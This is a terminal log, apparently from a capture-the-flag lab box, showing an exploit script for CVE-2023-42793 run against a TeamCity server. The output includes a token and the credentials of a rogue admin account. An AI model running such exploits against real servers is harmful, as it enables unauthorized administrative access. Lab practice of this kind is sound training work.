 ❯ python3 exploit.py -u http://teamcity.runner.htb
=====================================================
* CVE-2023-42793 *
* TeamCity Admin Account Creation *
* *
* Author: ByteHunter *
=====================================================
Token already exists
Previous token deleted successfully
run this command again for creating new token & admin user.
❯ python3 exploit.py -u http://teamcity.runner.htb
=====================================================
* CVE-2023-42793 *
* TeamCity Admin Account Creation *
* *
* Author: ByteHunter *
=====================================================
Token: eyJ0eXAiOiAiVENWMiJ9.WkFFQ3JOcm5LOGRNV1FlWk15YXlJaU9kcnU0.N2I3OWEwMjMtNTU2Mi00MGFhLTk0MTAtZjAyZmRlZWE1Mzk1
Successfully exploited!
URL: http://teamcity.runner.htb
Username: city_admin2TCS
Password: Main_password!!**